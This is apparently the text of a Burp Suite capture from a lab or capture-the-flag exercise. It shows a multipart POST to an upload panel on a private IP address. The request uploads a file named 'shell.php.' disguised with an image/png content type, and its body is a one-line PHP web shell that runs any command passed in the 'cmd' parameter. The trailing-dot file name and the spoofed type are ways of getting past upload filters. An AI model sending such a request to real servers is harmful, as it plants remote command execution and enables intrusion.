 Request
Pretty Raw Hex \n
1 POST /panel/ HTTP/1.1
2 Host: 10.10.49.213
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Accept-Language: fr-FR,fr;q=0.9
6 Origin: http://10.10.49.213
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGytVMHjf94bCSIns
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.49.213/panel/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=qaf0h2n7csm52bkor7s56r5rc2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryGytVMHjf94bCSIns
17 Content-Disposition: form-data; name="fileUpload"; filename="shell.php."
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']); ?>
21